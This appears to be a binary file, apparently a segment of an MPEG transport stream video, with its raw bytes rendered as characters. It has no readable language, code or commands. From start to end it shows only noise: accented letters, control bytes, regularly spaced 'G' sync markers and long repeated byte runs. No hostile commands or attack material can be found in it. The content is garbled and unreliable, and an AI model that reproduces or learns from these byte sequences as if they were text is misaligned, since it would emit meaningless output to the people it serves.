 Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 4P  ø[þ   à  €€! ÍŸ   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‚  ž³Ï¾L™ ÷Ååà !ÓÿàØ'Üg´R]ù´
N‚‰‘BgE7|–çUh ‰u"»¥#šÀÄ[€ @JÇAùõK±’HyÑCÿÀ.,®IðxzbÚ‚¬%G áE€=+ä$ØCb§¥>ûûH>ØYÝ 'u`>À €¹“¢z;ŸpY„ª¯ÿ°	˜*hÖ&'wÿÀŽpP‘Òñ—?üg'€ €@."šv°\i
›—¯b½qû	1æ@mu’   ]_ž#ã´¸Š¹Á(e¼š’.UþáüÌ¼Qá+X ù¥Ó‚m/ƒ+LP(<­ÎkÀ	\ÀADG‚6áÎ90G 3Ï/ñ«®ÜÑ£€nÝÌÎ¡@óüï¹CõµÀ×Ðª<ûŽ#ÐËtãßÄn§ÃË4ƒê€
Ì;À&ÒŠGª°Ô 
\ä:Áø F  p`ËÒÁ=Ø1ÿ·ØŸgúC9Æ†Í¿ëçãÀ  u/¿>®•€ €P&h-uø€  „K t¶@ –8 ºNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNG ; ÓhFÐ 0Ûe€$|šýÎp*„ÆÉÃ;
x‰€P ¸@ 0kžT 
€ €5Àà tÁ®    p8 0kƒû6Ôš¤ÍÚÀx^¦.¼¬†þ)þ•ŸúYæ…EÞ¿ûÒ—¯ÇÒ÷ßÿøÿÉ¤Â T]ZJà¯Œ7MÚ”‹$lö¬n-ÕžXÕ@ÿH”Ê¦Æú¢ h@  dûÿüfÛ`_ñÃÿ[sG ~$S
Dkü:5µ:)é¿àÿ0ÂÄA.!v$$A.ÿÿ¸¤!JB¿Š˜–ªqD-ûí–ßáæ ’@Q0 qrÿÿ^ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸ì !šöÒ›_ÿ pS&4V…†sŠ‡`ÀWe¾¾ýv aSÊcVüal wÇçƒ½@pUìú–uC¡r«É¼b"ÓèøL3	åþ 1ë˜¾G Ÿtü½ÉøŸ@@Ô:Œ*¿ðv 	¤/^òQÀüžÿðrÂi?¤©zå<@ Ì¸ß¨¤—`b<J‹OÁT_OA óoë³ë¹‚1ÿC°cBëL=€ÕŽùéb‚ë-"è a«Òû«Ñ†n¨ËX[æÒà=¡æ,RòƒÔ&ÔØUnõ×']u×]u×]u×]u×]u×]u×]u×]u×]u×]qø * h’G ôKJ­µðDü~¤°—FØèEÛ¨j°¡!}sñß€žAKgï¿X¯rH .Ç` @ µ0^åð†-< ¬€ @Jíô }|Qà[b€ïôv!‚¬­^*MHIxe?‚¨ÅÚPõAÓžÇpU³§‡ÈÒ°83†`!æpÍðGãeŽ…„®ÊÕÿdTŠD¥{¾ºCªBÀãWGØeì6¿æ¾™îàßí¼ý$jG ÿ\zÛ8ê¿eŽLDÓ¸ø{ŠÐl×>(ZÑÞ™uõî±“~(‡úàBç‘•_’Oý¢hÝL³ârtM÷÷_]¿5XFŸœðg®°j‚ŽŠ¬æÖ§D;2$\0¶è-X‹Ì(õüü„K]u×]u×]u×]u×]u×]uÇaÜ·ÿolÝuÖË.ºë®ºë®ºë®¸ü ‘™—áašÙØn·ÿñØˆ`0-¤(G Dá°È¼ˆZàwƒÆ	€ë€vÅÄKï³ÀÞM6` EƒiøXJ ”.Y×Ä€:àP@;š@€	W à‹ƒÿ « ôUchoÕ7Ph†CjÐû‰_Î«_¶Â—‰š§þ·ÁTùðú8öîë#À ˆj\î¸ÅU˜ ¡ÿ°qTX[x$Cø«Út}Rgæ†Þ‘hþÚâ26·x òÀ¦y¡È0@Â¥¦˜G 0ä8ôõ–²Ì …‚q‰0ä´¬ÃÁ¡[S^ºë®ºë®ºë®ºë®ºë®¸[ 1"¸îsÅ´z½ó÷ÿŠÊ­E 0ŒÚ¨;†T < *±8VðL—ë`Çâ£â¥Fvçƒ@àƒT6Ïh¶„,xÓq`¼&K^Š5!ÐI•øÏfúzÅr~$ñ–f¶_®kÓ³#00<A	w[:œ[ÂÎ áÕ:„cpÑD·ã¥×G ËEÏñsÿ7l1Ù<{éë’ \D5"PbO‰²y»ÏÃ/Šƒä»gçGÉÆ…‚Pœ	Tž(sø¬2  àØÀs@´ê˜Ü:x4Ž²×Ë^Ü>i Bvôáe—€ØGÎ3Vá¸Iû äÀ’`2@ýOléâlÑ„sÞâk`("Ï-¥¬0ÿÜÚŽPÏæòï`ÂÜî,h…üÎöÞú€2¨ø 8¥z¤)—êp G ý]CLIæ7ŽÜñ`yf( °XkX7èçËo­=u×]u×]u×]qØ #d¥íGßñoóXQpe2k #"‡@À€!J–ŽTak9xoZTþÛ‚@?_øÀ < dŠÁ9¶Ä,gÒVK?‹Œ'ì6¦<B•SÁÉæ2–¸¸~Ì zB?ƒ‰`;C#š÷—pŠFwV>É†ôL&6Çàï@ÐÃúsQgD7Z€G Keü"ò›$?Â ŠT½èb°Ä!'ŠT‡©x%5;> cÁ[`®Ÿ½ÂÃÖëXSŽë®ºë®ºë®ºë®ºë®ºë…œ«lÓ]½‰Ø½ïˆxŠÖ¾pÀ”gOñXº­I}€÷10âr0"n­’xÇ)Ã1	ùÃFøp”æ†Óy;©ö©L‚*ÊWSÿlXx˜ ¢cH}¾[¡],PÙåÌH»ÎB  ‹G ºÞp`Šgaü÷ šó8ÑR-Á€
×i©÷?fÛÁNØÍöÀ  8ŠJ&úXÑ!+ª¼ˆ
‚L’ŒÐS|Ã‰ò·l2O€ `8áŸ”î™Ûã‚j ÉÂ$NíÃœÐ:ÔÈJIh  ?h  g˜ @#¾T @8Î› TB¤Q‡€ð€\h à ÙÐ< 	 Q x ‚§@@.À€@²Ú…ôÌG }ÓD4¸Qõau 
$´ uY€‹^L¥`5H
ÅÄÀˆ”)lvÉ"lF’HÿPGtdOýŸ¦¬´€¥¤kÕ¼Û<Öð  &` zPÀuÝA` z€È€  |p è79 à"y\Sœ:l<·L¼,¼0›"	Ê©òPP#²gj(@!¢¼fà
@ B~ ¶*aF°0¥Øþ¹¸?ýuÕ¦G cXNv
Qƒ‡ÿ·¥ïK>%+bÕ{IÀFèCZX_Ø@H:P… 
Õ³Sûø€ÿiƒÖ€˜Uà½áIŠà_p 6þì7[ô5Œµ@ßêàè¨ž,(êËýÆbþ¾£µ`p züˆCõòxøºoÖ}oü¡¦˜YÀg ’Ú3°Ÿ‹?þ‚$^&N\gºÖºë®ºë®ºë®ºãð8“Ù#v 2?nm”¥$B›µ¿q[mÒG ûÿü~o¾ï°¼R5H«_çûüú®ËÄê‰÷ÿøþ×L^vf?õ·húzÚ'U£¡¢(üÖ€ëp„Pý¡¯ÿ®ºë®ºë®ºë®ºë®ºë®¸YÇ ýÏ|=íÜ×#…œ‚au¼¹öÉTà/JÌ˜LZÍfu!xð™½\Ur4š}£Àcj)‡ 3»’Û ÔÇŠB_üÜoM¶E
ãh$XÎ(µà%ÿX1â–t—'¢Å¯ÏqG ®
3Â”P†€U0ÌÊÓ…¼ÀèÕx)<’Q®xeªå”Upµ÷À§‰Ùó£ÿpzR Œ!T÷•bÄþ
	ì¾‰ñ	Æ‰Â©.MT´¸Yü ’i"›+ˆ²ÜÈ’Ò6x€ø #X L·ujë  @&Xp 2À_.ÌWÓgª¾†W.ðýtóøTFÌG	Ñ8YÀg;8þ–:)%ÄªåŸ.Øz>DäG ÉDd¹Ø²šÍ¨
[Ð—‚pû'@f5ßûÝE¢†?  @@àÈD€0ç 
ÔøÀ,Ñ£w0º‘*Ç›eYŒf]å~ÊÒp)‘K„1ÜHê¦¶…Pày  Å _SG¯ýý¨JkÐÐ"#Š‘éWàŠ¿´½A²8§8ã$³LPÁdíŒ9CÒO(O¿þ¿I€ÏÌa¢ËŒB3OÆñ>ÊÒ\%ôy G ç5f C´¦’ð¢€ ÜzÀÒŸï|£¾ªCç{EÖÂ¢š…Ÿ°R 2´ ¤ø3Á‹ëË	crÙá{’"üç½u×]u×]u×]u×]u×]u×]u×]u×]u×]uÂX÷Ñïÿ¼´-’ À#

	£ºÚ,§öáuÁk‡AX*Ê£ä­#‘„uò ª‹«Y Ÿ QèY ôzÞV…Hå%u‰	Ø åj˜[€fVª3óð³ø G 0 ª_	a#èâ£,Ku[f-¸ÿþZ,ÈQ	ë‰©¶d×.­@]/)CÚ;Y`>D"¹$sþï	z:4Åm‚ý0ë5Œÿ—P†hf÷ã(@‰…0(»ë4 |§pbMX¸ì€
ˆ3–E>É§  Í }¡ Ù½4še„€Äà»¶8ÐbPŽ”{]e@ìR yxD„ãºæ dx¤g¼yPrØ#üÿîïKÂ'x/û G pÅ¸  ˜¸Z²; @=‚V€K€ñ†ÀàŽ@GŽÀ£Ù‘onf™&s6ü€   øb @òô´[¥n_eHÔI‚\¶g™”`Í§† CŠ…@2‡˜Q¹–‡<'j¨ôAðg ´Æ¢Ý†”@ qÿë+´ó@,^B¿`d7áL(¡GÂü $CuÆýÂ–¿‹·€Y`çÙ°ñR¿'tG ÜxüI°xÖ±ÍÐD5ioœ p #\¢-Â I¡A‹ð
0Ç!5Ãí'Ï‚ür0Ì	K÷žß»€(c§<!ÓÉ Éê ²€ óç¸h#”‚½AFÀ–€ €rð°ö›° ÔFž£A!ÑqÏcòuYc1à ¦B„ðèW‡ ¬1µšÒÏR€¨·¶]ÃKÀYë¨fÅb³¢|~cšDŸ ŒOÇ÷XØG l¶¨ þÚ‰k`ÀúÔ¦]-¨Úd½¿¸Jh§î`Í ¡›p‚q¶œ– ÇŒ0mBh£  Í»Ð´âiÜâd'è§>¸àKŒÊÿý~™yj@2é22ÌxƒZ
ë ‡îö”æ‰ü>=ÃDwààÏˆÅ¯xÂ°eS¸{œçn?…œZCuuþ_uã6–—Ó×]u×]u×]u×]u×]u×]u×]u×]u×]u×8¡²gÑQG €‰µ‹øYÀ§Ðá—]ÓiðLUÝ€Ñ­&·Î½6üÜ€Åb…¿_(.+ÙpßÜpƒ¢ùöfÖŽ8þ+zivE&\çŒ3¤¤oÏ´C«šâVñ~Ð2Ž%$äÎ0Q¿ÿÐ1dÒ 8kþÙ´i¼K$%´Þÿð`JV ,¡Ø	AS×Ižáì€%xÜ „ygï› ƒ/üÁo@ >,€ŠËÿhhïïÖÓG T`ƒšs^à}MX*@É”¾<×R"hLö±‚\¨9eæT­ï F9@„ÿªßW‚KßëÜÐ¿A$HF¼ ŸœÄ:ˆrS¹¦¸_WÇ@i1å’îo”	íõÐóZà[ÿÜ@©Á˜M¤£“ú‚6Rá.4ÞN[•·’—€Š ƒ{B‹‚Ž—jÈÿ„´¥ -D ¯«Ñ„†0A €©Å¡ò•ý ÃU–
¢G êÙÏÿ¼!ïf“yhÁá'ÿ`Yü  `@€OG †°…+6!‚Iþjb€'S ×K¼÷	w’)B×¼”b7ø]½- 6°*Ü*"J‰Çþë “À	0}Lbõ ü ]Ø°¬p  ?…Ÿî!± O‘O@lcVŽý DØefi ¥`ÁKË=E"À @Z…þ
*±    ·qì 
G   eÌÛ Ò¥(}f#_´K %Õy 99}êOðì4À @Xô€«Þ®ý×HPT»¢Gì1•r”Ú„iYƒ.tKþÁ'eà²ø  éA.Œ“‹›¶¸×;† ­Í3~!(Q¨k†á .Œ6h,)éîÍŸôù»§ÿ½* "Ø	Q½: W6‡ G¾æÆl01à¤ÀBìÕ"J’-‹qÃÀÀ"\±Ú@:øG ^±È3í
/((‰Â†K´¡ –¸sÆù¢	†Ï† Å 	 ]¶ê¸ÖÕM-OZ†&ˆÿü¯“Š#Uçû„üãD8šïì‹‚Üø…= 	1rÛ½ZxLLú¾´b·ÿ¼à’¬(…+ÛÏuÐ84Û¶Ýf]ƒjº§XI\ÀÊp+u$úN Â€@x;“PS‡ÈVÿ@sV>X…¢“,¤}í p'4à"C¹G 2ÿö/Cjv Lßûƒ…-†R«‚…_ÂäÒŽp…Ô"cj f!¥Ø•XP €@ Læ]o-¥Aìy¯ðnÜ@)»˜ÂÐNjíÚ4"Â˜À“€*ûè
cÏÝ
zÏééë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…œ ÅuQx®Û×º+w¸1øñRQ¨?@¿§{†  @	„“rè¹ŒX †G ‚˜~\­É=Þ€è $ÔZ¢ÎCÎy Âù
ïœ6,Ë‚Ív-
Y {ÿ8#Ä7(S‡S*úÈp #“3{@l(¸0·zeü`Y&M<"ÿû8 j¬À`ÿ¿´)úà~`yÅÄŸÂ €`!‡'¡¨61@V÷W[šž~‚ž@ ÞÐ_›¢6A#ç Á: ð #h4¨
kúûÿp€8¶G ºZß“yFxÄ¢àµËñ¿êþ€‡žöjPÿ›:$  Ñ¯ÿÁ&†¼Þ BI‡žãVp`…aî}1ËRÕæÝ@@#;Zoû€P˜Yðkõ‰^5¯Hñºæ +Ël2
ƒ4&`à2P3˜ÞnTÕzˆÄüÀŠ0"Í\Ñƒ1Xr’ÃÔâr  ¹Šà$#¨ÿó\³·ZÊlQº”b–h¡WûìzKôÐG ²r ÿ5\^ ‡€3V¢p^Š‰6PAþN6È·3ÕR0 &  ² 9`   `+À¦ƒð»‘Î.K{œ` BðoE¬°â~$±l¹“    ¸Ê BŒèdP„xépÑøiŠ @:Ú4‘ËLLNæ0‚;IõùäÕ\ß Ù@	_Ágð  Â” *#ed·ª‹ „#@€B®q±(¿G ¢Áí¯µñîÿ @(&ä À(&àk<M=9ˆ4€;AÓdX`ä®Ø'^2îèÈÐ¨*Â¨´0*gXK†ÝÐ»—Í  TÄsÖŠ^8±¢Í¨Ú‰Š”¹6ÓÚ;(vé@w-š®Sàpz €#«'²|(áÕ±oƒ¾Š
±ó	ÁµBˆøò¿úÏcž(G` @êÕ£DÔÛ9Ì¨0ÄTkG y±F~ýÀÊH5Ë5:.óŒJ$æ‡\ˆ¿ÂwP†eS…aBœy®r“),òë°u%³æËA›ŠÀ
Úõ†F„Ãxl_Ü…’E@~Ò2 ´O!!
¬l»Û ˆqA\å.c ä–TP ?Ã+ÿr 9¢ŠnbÔJ´€ €P —~m€Í µr¿" À  ! SX(a *
E{R0îXÈèzd»”X¥G IÀ1îÇ,ƒå54+šT,p7Æ¥äÂÁf<ÖU’™1ÿ’‡ý’°óç0.‘[ÿúzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºá’@Ã!=AbRKK¼½Âåˆ¾;ðš´Ë·[Á'ÿ„ž=Ìnú…âì„ &¦#Ê,—\pÀÆ` N`´‡8>þ+?€ ]~&˜áI'm>ËÂñ™‰ÚÁ6þG æ.Àò–2»"‡h2jÆV hösØýÈ÷x@aü3%Tœ2KÒÍŽ–ëLÎPExîC×6åÿ÷9]þàÇÜý¢ÃÎ
8â4Að¥.>ä0 ` Š§sOX>®aBƒV¶ÝXèL·ƒ@éYãÒ-~ñ¿„ô	\¤§°‚CPu<z²hÁ‹‡¸V”ìy!Áú€DŒÄ §‘v¿üt€ß(E‡ ¬èâG T~û%¶–UhkMþ©ÿ_ÙAWs‚Ï  ƒß
N €w@$ûüª þ0y  € á„ tp€ & 
 >àÌ-úØ   €4÷ B¸Ó
M$L¶<™ "ƒÀ ¨ <€¬@€ dÄ 0 P·¸  €  ð &˜äÞÁƒY2!aÀ± 'A’ï€6Uo«Í'Á©ò oM>ÓÈ0Au @ @Ü G (çkÃ!U,U‡Î8bàZ2Â)y˜<ßð&a}„Ë‚BúÏÀ@JÀ¶Ü;KÓ„ÊÐäªP /m  €Øú |VF€4]¿LÀè<‰.Iïþ  ApÀ    Ø YÎLÚB8Õ7º  ±ê4*±Ã¶æ?Û…ÍàiÀ0 BdÀŸ5î@
ŠÎ
ÁLšŒV­ àB ß ¿G^ÜXÌÑlÃ2?G öä`ß+?×Öà3jnýh®åÊ5Þ.¿   3€Ø< gÒ6ô Î—çO„   ËáãE€Ôµ€/T€)à)½ã ë#/  ËyhGáÂ{uÌ¢ËJ<ÿð÷ õ‹ô eËQä/Â®ï >8 g¬Ó´]g¡eRp"-”^	Ü^È„ gÀ @ü*€¢ˆEºvz   þ¸X:†ôm &¡ÒG T3)JÁƒ   I«.x‡p{8áy‡w××X rÍ/`±ò¿ÿøØ‡d”$[A‡ð   8 ²Sya. ' ›n` ŠQÁi‡Iåùk2KŽ âQ«@{A–ü  IðÝêM×içp¡Œ9©Ä<hSÜÁ°”ˆSDPº@"@ @u6ƒ~²”X ÒÜŒ¥l:SÆ*œqÐl ©` ìÔ@ G   ÕË˜À@d Ký‹š°€S¹ãÿ° CÄ@	îNØè Væ€x¨–‡€Wq‹BÄ~áWH¾^~Õ†y(í2ôç; ùû¾¶Í‚ŸÁi”Œîö•Agð|¬,ÚÀÆ£)Š>Í Î¹,:•|lˆ(ÆŠk„þ¬Qslbö	Ú&¿Äbã ¬„€ Úá&ýkõõO]u×]u×]u×]u×]u×]u×]u×]G u×]u×\-€ •q÷› ù._”TO` °ó1Æ4ŠQð ‘éxŠÃªhöó¢RòOz1",†ƒÂ,w¸[ð   †f„*Âh`ÔS×Í0ªPp$Óúà:‰pï¨[¼Ä~&›õ9˜.âÓiOØfîiü] AÐÒ¢‚cA\Ö—Õ	”   € @ss‹lî”o¤m@
x$xLãÈVG •Ãaäò—Ý’z\F_À`˜°Û©ˆ|¦‹;!’m,¢aÐ qH‹˜¾€Hp€ƒ¨Þð’Çªó@ì­¦‚sº_‘cy±¯]ñYo3E6ëzñð —ŸÀ GAf€^Ÿj…'þåmg€¬ðÉÿ+?ôù ¥†Ëÿ À	 <½ÉÐÍp ú@Òþî8½q˜:)íXH7.ŽXqi=< €	5G À*ÄÀ|ÁNõCu^ QV€ € s®-ÂqÃ0H-™n!E3…£ä&ñNb¦&à¬&‹  £  €  €2ç>d>E‘Ùñ    àÓ
âè±i¾»î÷2L ½-R|€Ê"ZâÎÁ°®pVÁuâ  ° ‚ ƒ Q,MB!¿—ÿøÀãã#ÛrÆà Ö—ñXË+{Š@ö˜ €pÄ   ,­–NË"=àG Ø ÀT¦º@}˜ÿÀ@êÓ€¹B TçA-
>ûtPàPPÿ÷0 Á¨BJ‘ àEKÛŠe”ÑƒºœÀ~nô#Pðµ÷ Õ°=,<–$Ü€™à‹A €^(^¶â })Äòê?  €ï‹@bÆ2)Æ'®/˜-ø 87¡Ñ±k©ÄKs£ŒÚ*ðØ€x¥X€p†"ï´†!¢+©Ø|‰O!9ŒÁ,gà°ã£ÿhVP-Ï`G 0”?hw ¦ÊIÌ†Ÿãe³”–KäxyÃŒ†‘ßÀo“>Ð8kÍ›«;ˆ-€ExPG¶L.'á!PÙ%é!Õ¯Ä@ ¶V @  92¡æ >]¶  	  @pîa6ÀaHU"©æ~•°¹› "^vý“x.P]GàË{ ²^ßÒ´;@7p\8ÐÄL<  §}5RpÀ”G  jõ°&¦íg"€x"?á
æ ‡õYHÙöñ C°F{3N¾·Í	„‘Ì¸Ë¡¢Ó›ÈÀÎs¦ð¼À¨B¹Ç\™!wÙ]l Iù@ @N>Ÿ2¸ ¹ 	ŽÀ4P® w!6"j®cü}ZI—¬€Ï!‹*êpÚSêÏ	dÀß  OïÔDïÈ5@#i÷¡~Ap–ÂÀ @s†dÀ¤BçàIÓ”G 6-W‡·ƒ‰‹‡ß]ûDƒ•«ŽH ­9~ÒÞ@YëÎjgüÐê=ä£Ü¤¨ˆÆ@*=Í7è—õñ«¼®Ýß¥úzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºág ¤±ä-‰a*95ê 3 ¡KH¬}Ó)D;BHI.Î³bSlg˜xdžˆ%J™_ã!<«¥n­ ò€ƒi»4°ô e$€’½e€\E¦´DG ºÁË‰“á6
ÿ8€g£Xà7 „Ø¯òóã1€²G7j;†¼…EO¾Æ‰0ÜÁ’‹   kYZ””° AxX‰ Óo1i(Ó@À…²„ `#Õ‘  - ÖA` Z 0¬‚ ƒéwó9g'öoïL ¶GD>ÞÌ†èjtårT×4á…ð ‚Œ`ÑÉq­â¹3Ç®1|5’å0(+lG 1¦&ÀËt¨Í«Îf û¶„±Zj ,³îB¸%9Ö• P@‚Æ@Üç•*wl¢-³F=,Ð.üÆ#^¾À,”Ì£t}—Ï\h<üxNÑh ²‡‚    ¸u½ÎÐ &Û2e×m4«Á 
À  Â™ym.]¿@3½/ñS‚âûYÉo†…´ìª±®=|Ù«–ÊÀÏà Æ›ÚÐ€ÀG mlkq³ &ž.Ž“‘à‰ô÷OÂª Ž<QL<€è`H„#Â  ¹Ê!á?°r‰¡:Ažv üd è„Ø ½ßä  @  ÃÁR  `² ]eŽp®!á€ÇN@ æ  k<P€  ßðI!€€¤( ± [`@’˜©Š¤-šp“ØB x¿ÝCŽ¾ÑÃVÏ‰Ä(šà G   ˜ Pg–	"FôS©ø(q rœ q†¢¤ÜÚaD]!¨J5 ‹> ~çnîæ+DFRN²¢fà²ñø†h/¡v‘3ÛGÁŽÃÙËàHü3ôƒÔ­€J¾ {/ÿhaa"ùüC"xSö&Â£Š9À ±AÂ)/Áƒ”hÀ$ÀhZUÈ¦Ð‰¾!ÉÆ–ëº5€£Ž1nÓ‰xl—XWâzê¾ô_Á"G ÊÉâ†:Ãš¿R;o ’æOÄ¹†O€	r‚ÿ€ ` 8è†ïÊ\¼{ê%âôØ ¶Ð\ÍcÂà	g$[ z?€0 Íû÷+y _1A‡úÆ²dÇGGéµ<ß&,¬WÐóÈp ê7| ^ž‡,(„Zð¦… ¿ó" Yö?~0R°Lpü( Í©À4š‚b†øXƒCpcñBâ¾´w®?~VHÆt¸G ¾ZÂ¿&é…ŸÄBdfå}äç=ðíãjÊ’–wÖ @,¬¬tÑß8  °	X{ @-‡¬N
ÇÁßÃ†¶„âL©tõ×]u×]u×]u×]u×]u×]u×]u×]u×]uÂØ & éIÎLOª±‘>fªhIƒ€MÒ`(Hê‹¼Wp± )Wp"‚	ÀhEkôÁÛY•À9Sm’~ð²9
šö(iA”G ûñ    8D²  @, qÒÈË€|°f *"ð€i§õÍ˜ùÝÅ  .Âf €´  ‹  ,ðÛ±85!;ŸÉçâÚ”;N…_@ªjD ¤á’{!/‚ÑúÁüg4ß€  & €»¤>ð3%,`Á’?4Ò0 	+ï€
+ÞâÑØ”V²ÄîGÑ–Øñ n)âbi	ÖP¹Å³üAÉKGÀ G ÿç±ø8ø w{VîëlžÀ8‘‡ –Q{c .¼üqXöä©W5y‡…8ÂÏà €.È%ñÐZ[P_/²™–’;¹šBêLð`	¦ |ñÂR€Îàc÷mk”\KhãZ@ª)­0„'HS)ÀÀaÚPþÖ7œ—Ï(RüÏá€ €Ø/O›   zUÙ…²`f‚|UNû<»¯4@a$DzBz V.ý2?D 3†…•G kÑ¯ ?¸{êp °  €TE&üøF¥,êæ—c€`:m¬Ÿp8)
>¼¨€»çÉ^Ç‡d¡ %?|\¹9lÙ$: V 5p# !‰ÀWý}Ñ¼ñ¤J³+à$kb)ªE6]}ÓÄF‚¯©` W3ðO¦"LS€€U{Ÿîæd€„ëh hµi°`‰²ñž=IŽk˜ÛŸðD†|®Æ	ª®=WþýÁÁc0Nf›¼QþXG {“Ïx,(d¿€  x   Fq	FÃ2 4uévCX¢’*¤‡ÛöÐI1PíAhn·Æ
(4‰ÿ K&[ BÓ‚ùÚ‹þìëO1?CåÉý­»î%T):åƒÄ:ö7·3Óp¡ŽÖ&±ú\P‰è´Äñ:ñÏÂ4}ö±s‹XØ*2œð2¶šASôàÁMÛþ¹c)éhßìu7›lMj(È8G `° NÛRË_Ä>Ÿ
ï\å"1ÛýótÕIþ–¿ñ(Ðÿ^F·á\œ—âgðÃ¬“D³QD™óÙ¸ø;\XÐDê)¦Çyw‡˜å.U‰sÄèLþ¨Í†Ò:iÀ½dH…šS_gIØHR01µ²Í‚üíb®è½zë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºág 'S!ÜUFš*¿[ag?zE€ÄW=@	æÞü$G å¬k­BÎ 8 pŠ±ó‘Š“ÛÎÒh0hGÉÅl6#Çm©Ê%àÌÄ‰ÔªÄB—F‚`IR ÑY_ÌúÀÈœ Å¾?™ûh\m”zÂu“æ0 	d¬!Dî¾éŠ	(fza ¢õF¹ü‰6bŽ–¸¼j’¯ÿ{ƒaPhàsCL>ôT@  wq@W„•p” ñ !œ€Éòà6i›ðúsÇÀ \é#P³ø G €@!Ó,° ü—ëf@.†<@ˆôÀ
?QÐ0]ßä  Èb -3yÍž @ °™2 Xö`wnØº™€§KÞ”ÿè6±Ã y±¢Ð@  8Ü?  €YÝÍ2i` h@ `%pœÀ49M¡¦¬R€€ *8•Œe Àè~§î,`Ùä4úCømJÃ+ìFµÙpž†Üqh—”yjâ;ë°"ÏÅ5…G @_¬ -à 4ßî5.30s±¶ñDž!Fua#RŽåè_Æ-£+±ÈpÁzÑøÀ €€³gA¸±É<œöcá“uãÄ²Ð2†J‚`Éh“€Îb9yºb8 ³¹€ÊóT1T­PýnãB_Ì¥	óèt` @ X$ÏL’ÂÇ9_Ô¤‚{IJõ\>Qk—÷Ìî‚£.ñçþŒS~ê‡5Ñ¾l+m¿>G ÓX»êü º&X4Ä¡*ôÂ£·±Žƒþ¨€‹–f  Cš‚ 8ÀÁ  rx‚ 4E€+óa ‰¹
]•¬¦   Mˆºrhs\ó¶,;vKÅÃ¬Ò8¼ç±À¾À}r…ÄÎu†þc° ¨ ¹é\ƒ˜° ŠÎu’TYÞ	a&ÐµEÎÿÍ]µ«LÄÿÿC:NÄ\ŠÑ¦ø¸»JäÀG ŒH=¢ýå¿Þ°¨«ýkÖ‚ªzÿnV¾æjù=2ds’uïm‚ÿ€Àø= ‘²¾[ZºXÅ€ H,\8l@B‰~ÃZhû÷ì”„¦Á­A$4êqú …¯ýŒ‚‘“J¯¶?Ø’ ¸@A‰\fûHÆanúòJ(zäØ Æ¡;ìTy¦Ö*ðe°Q‡›ë°RÃþé¢ÿÃÏ@vCƒ JHï%Å€ÀC"G  ÃW¶`=á$ C"+»˜QF‰“ìZ(QÜT”’,ƒ8Hòu71ÿ dÉFÓQz] Œ¿þ{Ž£Ô¯é¢9?9·z‰S©‡qÀ3µÀ³ð  @2Úi¤ÖJUì(Îr„$ú¦Œß›æ]ÿÿ¼UOðŒVåêXu@`ðVF5Dý§ßÆh“Å¼k\¯Ù{%×]u×]u×]u×]u×]u×]u×]u×]u×]u×8‘G =	Pë¹æk¾çš ®f<W&±]\Ÿ¸Yü †€.âx`Ä¢ü©‰÷Ô„ÑÉp²N`µ6¸plëa—€ïÜÅE¥N0€Šr{IôÀ7P#”K 6Ìb1¾7^`¯ÿÙ?•i†M‰âE1@½ö˜lî¡ì  ‡~ø6&šlJ  ›ÿµ¤6µ Iá³¦!sÙÒÕxhnƒgL im½¤‚Î € €Øî+¶ÍG [õ×;HšÉd×8J¤Jk˜s“8i#ù$ =ÄÈþ]xÎhÀj˜H  ³¿»Ð‡7 °‡7ðœ†6üHp ¶X1	‘É¨°Á6Œõ™ £Ü3Óbq÷¶*ÕIêKðYø    ;Ab‰‡U×nØkPÁ—ýß~`4£ 
¿b@*€æ@ 3@Pà € €ëqÏ1¾D( ­aÁ”J *¬<6„Ê*çŠSÚG ÂŸÒPµD9w€b¦¬Jh'Ø)I&ÀKªÄÃi0üÐp;Ë tÖ]	€þ°ÍôNì‘2G’ úè<… ~yÄÝ  LppÁ¤)#èæVwädˆðA¿ÖaÐ³ÈÂÿÍêk^%nàð½-‚Ä   
ÌÌ'p¦?–Ú_†è‡}kà¦@ßß¶Þ 4
àk¾2-jÙ(‰GIk®+ oö'P]2G )cP4‰Á‹«Æ¢Õ‚ƒ)VA (j– n/\ÏA·¤ÂwŠ+Ï€Of Ã id	øš ,M‹›l2ÄÞpî!`0*@(óÒQåó›çº?­VFˆÒ”+ A^#çú…É@ @ B@4ÚJl(éÞcp’Š’-˜%þâ`ŠgP.T¢ÃLê@'…öæ JÖ)§ÖpˆÀ1†ò€ž\G Pì=P€KŒ
áCüR¸5œÏó¸é¿`cV`Æã±Ã€…!ß•/ì	gãó5úOõôÛŸÀ…XgÔØ4«\ã¡kÁßŽ¾'ÇO•_+á×Ç_*üU}ðä …ñ'ÃTZzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºág F|v)ÄÔÏ~zÀ´RÊqHT$³Ëú½9£NX¶u–
